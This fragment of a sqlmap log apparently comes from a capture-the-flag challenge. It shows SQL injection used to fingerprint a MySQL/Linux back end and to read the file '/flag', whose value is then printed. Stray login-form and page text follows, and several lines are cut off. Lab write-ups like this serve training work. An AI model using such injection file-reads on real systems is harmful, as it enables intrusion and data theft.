 back-end DBMS: MySQL >= 5.0.0
[19:35:41] [INFO] fingerprinting the back-end DBMS operating system
[19:35:41] [INFO] the back-end DBMS operating system is Linux
[19:35:41] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n
[19:35:41] [INFO] the local file 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze2hbrirax6c67zx8h7.cloudeci1.ichunqiu.com\fi
mote file '/flag' have the same size (42 B)
files saved to [1]:
[*] C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze2hbrirax6c67zx8h7.cloudeci1.ichunqiu.com\files\_flag (same file)
[19:35:41] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze2hbrirax6c67zx8h7.
m'
[*] ending @ 19:35:41 /2023-09-08/
D:\
\sqlmap-1.7.8
$ cat C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze2hbrirax6c67zx8h7.cloudeci1.ichunqiu.com\files\_flag
flag{3c47ebd7-368f-405e-967f-444302462cc8}
Enter Password
Submit
Forgot Password?
Categories
#home #service #contact
#about #hello
MODIFY HE
Name
Name
Upgrad
Name
User-A
Name
Accept
Name